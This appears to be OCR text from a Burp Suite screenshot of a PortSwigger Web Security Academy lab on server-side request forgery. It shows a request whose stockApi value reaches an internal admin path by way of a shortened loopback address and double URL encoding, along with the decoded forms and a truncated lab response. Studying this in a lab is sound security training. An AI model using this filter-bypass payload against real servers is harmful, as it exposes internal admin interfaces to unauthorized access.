 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a7700f4041232118111d52d000100ab.web-security-academy.net
3 Cookie: session=zdzvJtvkFadrRM96wa1vXhMF7G2zfSkN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7700f4041232118111d52d000100ab.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin:
https://0a7700f4041232118111d52d000100ab.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/%25%36%31dmin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=YbN9sbjqxuBXZgWR9QRPhWTyKxHeSf1j;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-
ssrf-with-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15
Search
0 highlights
Inspector
Selected text
http://127.1/%25%36%31dmin
Decoded from: URL encoding
http://127.1/%61dmin
Decoded from: URL encoding
http://127.1/admin
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /product/stock
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 5
Inspector
Notes